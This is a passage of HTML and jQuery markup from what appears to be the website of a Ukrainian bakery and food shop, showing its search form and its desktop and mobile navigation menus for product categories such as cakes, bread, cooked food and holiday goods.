minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Пошук"
                    class="action search"
                >
                    <span>Пошук</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Меню                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="block ves-menu ves-megamenu-mobile " id="main-menu17699210891027330774-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="main-menu17699210891027330774" class="ves-megamenu menu-click ves-horizontal " data-disable-bellow="768"  data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-34481769921089335211467 class=" nav-item level0 nav-1 submenu-alignleft subhover  dropdown level-top "  ><a href="https://tereshkino.com/catalog/category/view/s/produkti/id/2/" target="_self"   class=" nav-anchor"><span>Продукти</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="width:20%;animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:20%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1"><div class=" nav-item level1 nav-1-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija.html" target="_self"   class=" nav-anchor"><span>Кулінарія</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown"><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-0 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/salaty.html" target="_self"   class=" nav-anchor"><span>Салати</span></a></div></div></div><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-1 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/hotovi-stravy.html" target="_self"   class=" nav-anchor"><span>Готові страви</span></a></div></div></div><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-2 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/kulinarni-vyroby.html" target="_self"   class=" nav-anchor"><span>Кулінарні вироби</span></a></div></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/zamorozhena-produktsiia.html" target="_self"   class=" nav-anchor"><span>Заморожена продукція</span></a></div><div class=" nav-item level1 nav-1-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібобулочні вироби</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown"><div class="row"><div class="mega-col col-xl-6 col-sm-6 mega-col-0 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/khlibni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібні вироби</span></a></div></div><div class="mega-col col-xl-6 col-sm-6 mega-col-1 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/bulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Булочні вироби</span></a></div></div></div></div></div></div></div></div><div class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#"    class=" nav-anchor"><span>Святкова продукція</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-1-4-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level2 nav-1-4-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвяна та інша продукція</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level2 nav-1-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвяна та інша продукція</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/kruasany-tistechka-rulety-ta-deserty.html" target="_self"   class=" nav-anchor"><span>Круасани, тістечка, рулети та десерти</span></a></div><div class=" nav-item level1 nav-1-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti.html" target="_self"   class=" nav-anchor"><span>Торти</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-4 mega-col-level-2"><div class=" nav-item level2 nav-1-6-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level2 nav-1-6-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level2 nav-1-6-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Торти круглі</span></a></div><div class=" nav-item level2 nav-1-6-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-portsiini-narizni.html" target="_self"   class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level2 nav-1-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level2 nav-1-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Торти круглі</span></a></div><div class=" nav-item level2 nav-1-6 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-portsiini-narizni.html" target="_self"   class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1-7 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/pechyvo.html" target="_self"   class=" nav-anchor"><span>Печиво</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija.html" target="_self"   class=" nav-anchor"><span>Кулінарія</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown"><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-0 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/salaty.html" target="_self"   class=" nav-anchor"><span>Салати</span></a></div></div></div><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-1 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/hotovi-stravy.html" target="_self"   class=" nav-anchor"><span>Готові страви</span></a></div></div></div><div class="row"><div class="mega-col col-xl-12 col-sm-12 mega-col-2 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/kulinarni-vyroby.html" target="_self"   class=" nav-anchor"><span>Кулінарні вироби</span></a></div></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/zamorozhena-produktsiia.html" target="_self"   class=" nav-anchor"><span>Заморожена продукція</span></a></div><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібобулочні вироби</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown"><div class="row"><div class="mega-col col-xl-6 col-sm-6 mega-col-0 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/khlibni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібні вироби</span></a></div></div><div class="mega-col col-xl-6 col-sm-6 mega-col-1 mega-col-level-2 col-xs-12"><div class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/bulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Булочні вироби</span></a></div></div></div></div></div></div></div></div><div class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#"    class=" nav-anchor"><span>Святкова продукція</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-1-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level2 nav-1-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвяна та інша продукція</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/paskhalna-produktsiia.html" target="_self"   class=" nav-anchor"><span>Пасхальна продукція</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/svjatkova-produkcija/novoridchno-rizdviana-ta-sviatkova-produktsiia.html" target="_self"   class=" nav-anchor"><span>Новорічно-різдвяна та інша продукція</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/kruasany-tistechka-rulety-ta-deserty.html" target="_self"   class=" nav-anchor"><span>Круасани, тістечка, рулети та десерти</span></a></div><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti.html" target="_self"   class=" nav-anchor"><span>Торти</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-4 mega-col-level-2"><div class=" nav-item level2 nav-1-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level2 nav-1-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level2 nav-1-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Торти круглі</span></a></div><div class=" nav-item level2 nav-1-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-portsiini-narizni.html" target="_self"   class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/mini-torty.html" target="_self"   class=" nav-anchor"><span>Міні-торти</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-plastovi.html" target="_self"   class=" nav-anchor"><span>Торти пластові</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-kruhli.html" target="_self"   class=" nav-anchor"><span>Торти круглі</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torti/torty-portsiini-narizni.html" target="_self"   class=" nav-anchor"><span>Торти порційні нарізні</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/pechyvo.html" target="_self"   class=" nav-anchor"><span>Печиво</span></a></div></div></div></div></div></div></li><li id=vesitem-345417699210891722431185 class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top "  ><a href="https://tereshkino.com/torty-na-zamovlennia.html" target="_self"   class=" nav-anchor"><span>Торти на замовлення</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="width:20%;animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-1"><div class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження</span></a></div><div class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-khreshchennia-dytyny.html" target="_self"   class=" nav-anchor"><span>Торти до Хрещення дитини, Рочок</span></a></div><div class=" nav-item level1 nav-2-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-dytiachi-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти Дитячі до Дня народження </span></a></div><div class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-vesilni.html" target="_self"   class=" nav-anchor"><span>Торти Весільні</span></a></div><div class=" nav-item level1 nav-2-5 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/bento-torty.html" target="_self"   class=" nav-anchor"><span>Бенто-торти</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти до Дня народження</span></a></div><div class=" nav-item level1 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-do-khreshchennia-dytyny.html" target="_self"   class=" nav-anchor"><span>Торти до Хрещення дитини, Рочок</span></a></div><div class=" nav-item level1 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-dytiachi-do-dnia-narodzhennia.html" target="_self"   class=" nav-anchor"><span>Торти Дитячі до Дня народження </span></a></div><div class=" nav-item level1 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/torty-vesilni.html" target="_self"   class=" nav-anchor"><span>Торти Весільні</span></a></div><div class=" nav-item level1 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/torty-na-zamovlennia/bento-torty.html" target="_self"   class=" nav-anchor"><span>Бенто-торти</span></a></div></div></div></div></div></div></li><li id=vesitem-345517699210891155237680 class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/contacts/" target="_self"   class=" nav-anchor"><span>Контакти</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
			'scrolltofixed',			'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#main-menu17699210891027330774")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'main-menu17699210891027330774', 1, 'click', 1);

					});
				} else {
					jQuery(document).ready(function($) {
													jQuery('#main-menu17699210891027330774-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});
							});
							
								$('.nav-sections-items > .nav-sections-item-content').scrollToFixed({
									zIndex: 99
								});

								$(window).on("resize load", function(){
									if ($(window).width() < 768){
										$('.nav-sections-items > .nav-sections-item-content').css({position: '', top: '', width: '100%'});
									}
								});
								var menuParentPosition = $('#main-menu17699210891027330774-menu').parents('.sections.nav-sections').offset().top;
								$(window).scroll(function() {
									var height = $(window).scrollTop();
									if (height<(menuParentPosition) - $('#main-menu17699210891027330774-menu').outerHeight()) {
										$('.nav-sections-items > .nav-sections-item-content').css({position: '', top: '', width: '100%'});
									}
									$('.section-items.nav-sections-items').find('div').each(function(index, el) {
										if ($(this).html() == '' && $(this).attr('class')=='') {
											$(this).remove();
										}
									});
								});
																jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#main-menu17699210891027330774").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymain-menu17699210891027330774"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymain-menu17699210891027330774", function(){
							$('#main-menu17699210891027330774').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#main-menu17699210891027330774 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#main-menu17699210891027330774 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#main-menu17699210891027330774 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#main-menu17699210891027330774 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#main-menu17699210891027330774 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#main-menu17699210891027330774").data("disable-bellow") && $("#main-menu17699210891027330774").data("disable-above")){

							if (($(window).width() <= $("#main-menu17699210891027330774").data("disable-bellow")) || ($(window).width() >= $("#main-menu17699210891027330774").data("disable-above"))){
								$("#main-menu17699210891027330774-menu").hide();
							}else{
								$("#main-menu17699210891027330774-menu").show();
							}

							$("#main-menu17699210891027330774").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#main-menu17699210891027330774").data("disable-bellow") && !$("#main-menu17699210891027330774").data("disable-above")) {
							if ($(window).width() <= $("#main-menu17699210891027330774").data("disable-bellow")){
								$("#main-menu17699210891027330774-menu").hide();
							}else{
								$("#main-menu17699210891027330774-menu").show();
							}

							$("#main-menu17699210891027330774").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#main-menu17699210891027330774").data("disable-above") && !$("#main-menu17699210891027330774").data("disable-bellow")) {
							if ($(window).width() >= $("#main-menu17699210891027330774").data("disable-above")){
								$("#main-menu17699210891027330774-menu").hide();
							}else{
								$("#main-menu17699210891027330774-menu").show();
							}

							$("#main-menu17699210891027330774").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}

						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#main-menu17699210891027330774 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#main-menu17699210891027330774").find('.submenu').css('max-width','');
							$("#main-menu17699210891027330774").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#main-menu17699210891027330774").addClass("nav-mobile");

							/*
							$("#main-menu17699210891027330774 .nav-anchor").off().click(function(){

								$("#main-menu17699210891027330774 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#main-menu17699210891027330774").find(".submenu").css({'display':''});
							$("#main-menu17699210891027330774").find("div").removeClass("mbactive");
							$("#main-menu17699210891027330774").removeClass("nav-mobile");

							/*
							$("#main-menu17699210891027330774 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #main-menu17699210891027330774 .opener').on('click', function(e) {
						e.preventDefault();
						$("#main-menu17699210891027330774 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});


												$(document).mouseup(function(e) {
							    var container = $("#main-menu17699210891027330774 li.dropdown  > .dropdown-menu");

							    // if the target of the click isn't the container nor a descendant of the container
							    if (!container.is(e.target) && container.has(e.target).length === 0)
							    {
							        $(container).stop().hide();
							    }
							});
							var container = $("#main-menu17699210891027330774 li.dropdown > .dropdown-menu");
							container.each(function(){
								$(this).parent().addClass("menu-has-children");
							})
							$("#main-menu17699210891027330774 li.dropdown.menu-has-children > .nav-anchor").on('click', function(e) {

								e.preventDefault();

								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');

								 var $this =  $(parent).find(".dropdown-menu").eq(0);
								$(".dropdown-menu").not($this).hide();
							    $(parent).find(".dropdown-menu").eq(0).stop().toggle();

							});
									}
			});
	</script>
	</div>
<div class="block ves-menu ves-megamenu-mobile main-menu-mobile" id="main-menu-mobile1769921089581902434-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="main-menu-mobile1769921089581902434" class="ves-megamenu menu-click ves-horizontal "  data-disable-above="768" data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-33791769921089206121800 class=" nav-item level0 nav-3 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/zamorozhena-produktsiia.html" target="_self"   class=" nav-anchor"><span>Заморожена продукція</span></a></li><li id=vesitem-33821769921089947776747 class=" nav-item level0 nav-4 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/khlibobulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібобулочні вироби</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="width:20%;animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:33%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-1"><div class=" nav-item level1 nav-4-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/khlibni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібні вироби</span></a></div><div class=" nav-item level1 nav-4-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/bulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Булочні вироби</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/khlibni-vyroby.html" target="_self"   class=" nav-anchor"><span>Хлібні вироби</span></a></div><div class=" nav-item level1 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/khlibobulochni-vyroby/bulochni-vyroby.html" target="_self"   class=" nav-anchor"><span>Булочні вироби</span></a></div></div></div></div></div></div></li><li id=vesitem-33861769921089172646428 class=" nav-item level0 nav-5 submenu-left subhover  dropdown level-top "  ><a href="https://tereshkino.com/konditerskie-izdelija.html" target="_self"   class=" nav-anchor"><span>Кулінарія</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-menu" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-1"><div class=" nav-item level1 nav-5-1 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/salaty.html" target="_self"   class=" nav-anchor"><span>Салати</span></a></div><div class=" nav-item level1 nav-5-2 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/hotovi-stravy.html" target="_self"   class=" nav-anchor"><span>Готові страви</span></a></div><div class=" nav-item level1 nav-5-3 submenu-left subhover  dropdown-submenu "  ><a href="https://tereshkino.com/konditerskie-izdelija/kulinarni-vyroby.html" target="_self"   class=" nav-anchor"><span>Кулінарні вироби</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item 